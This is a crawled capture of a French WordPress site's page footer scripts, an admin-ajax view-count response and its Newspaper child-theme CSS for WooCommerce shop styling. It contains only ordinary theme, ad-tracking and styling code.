<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[33102]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="amena-tracking">var advads_tracking_ads = {"1":[53228,53226,51461]};var advads_tracking_urls = {"1":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/tp-amenagements.fr\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tp-amenagements.fr/wp-btp-2019/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2
body_size: -114
content:
{"33102":144}

--- FILE ---
content_type: text/css
request_url: https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c
body_size: 1540
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

/* STYLES COMMUNS */
.h1{
	font-size: 2em;
	margin: 0.67em 0;
    margin-top: 0.67em;
    margin-bottom: 0.67em;
}
.h1.entry-title{
	font-size: 41px;
}
@media all and (max-width:1018px){
	.h1.entry-title{
		font-size: 32px;
	}
}

.h2{
	font-size: 27px;
	line-height: 38px;
	margin-top: 30px;
	margin-bottom: 20px;
}

/*PAGE PRODUIT*/

/*SKU*/
.product_meta .sku_wrapper{
	display:none !important;
}
/* AVATAR COMMENTAIRES */
.woocommerce #reviews #comments ol.commentlist li img.avatar{background:none;border:none;}

/* PANIER*/
.woocommerce div.product form.cart .variations td.label{padding:0 !important;}
.woocommerce div.product form.cart .variations td.label label{display:block;}

.wc-proceed-to-checkout .checkout-button:hover{
  background-color: #109648 !important; /* green */
}

.woocommerce-page .woocommerce a.add_to_cart_button:hover{
  background-color: #e74208 !important;
}

.woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover {
  background-color: #109648 !important;
  color: #ffffff !important;
}

@media all and (min-width:768px){
	.sf-menu > li.panier{
		position: absolute;
		right: 0;
		color: transparent;
		width: 48px;
		text-indent:9999999px;
	} 
	.sf-menu > li.panier > a{
		background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 40' x='0px' y='0px'%3E%3Ctitle%3Eshop ecommerce shopping%3C/title%3E%3Cg data-name='Layer 2'%3E%3Ccircle cx='12.5' cy='27.5' r='2.5'/%3E%3Ccircle cx='21.5' cy='27.5' r='2.5'/%3E%3Cpath d='M11,20H24a1,1,0,0,0,1-.74l3-11a1,1,0,0,0-.17-.87A1,1,0,0,0,27,7H7.66L7,4.71A1,1,0,0,0,6,4H2V6H5.26l1.33,4.31,2.33,8.54A3,3,0,0,0,11,24H25V22H11a1,1,0,0,1,0-2Zm-.24-2L8.51,9.74h0V9.69L8.31,9H25.69l-2.45,9H10.76Z'/%3E%3C/g%3E%3C/svg%3E");
		background-repeat: no-repeat;
		background-position: center 70%;
		background-size:50%;		
	}
	.sf-menu > li.panier >a:hover, .sf-menu > li.panier >a:focus, .sf-menu > li.panier.current-menu-item >a{
		background-image: url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='-40 37.4 32 40' style='enable-background:new -40 37.4 32 40;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23E74208;%7D .st1%7Benable-background:new ;%7D%0A%3C/style%3E%3Ctitle%3Eshop ecommerce shopping%3C/title%3E%3Cg%3E%3Ccircle class='st0' cx='-27.5' cy='64.9' r='2.5'/%3E%3Ccircle class='st0' cx='-18.5' cy='64.9' r='2.5'/%3E%3Cpath class='st0' d='M-29,57.4h13c0.5,0,0.9-0.3,1-0.7l3-11c0.1-0.3,0-0.6-0.2-0.9c-0.2-0.3-0.5-0.4-0.8-0.4h-19.3l-0.7-2.3 c-0.1-0.4-0.5-0.7-1-0.7h-4v2h3.3l1.3,4.3l2.3,8.5c-1.2,1.2-1.2,3.1-0.1,4.2c0.6,0.6,1.3,0.9,2.1,0.9h14v-2h-14c-0.6,0-1-0.4-1-1 S-29.6,57.4-29,57.4z M-29.2,55.4l-2.2-8.3l0,0v-0.1l-0.2-0.7h17.4l-2.5,9H-29.2z'/%3E%3C/g%3E%3C/svg%3E");
	}
	.sf-menu > li.panier > a:after{
		content:none;
	}
}

/* Back-office */

#activity-widget #the-comment-list .avatar{display:none !important;}

/* Ads */
.td-post-content .adv-link{
	display: block;
	margin-right: 21px;
}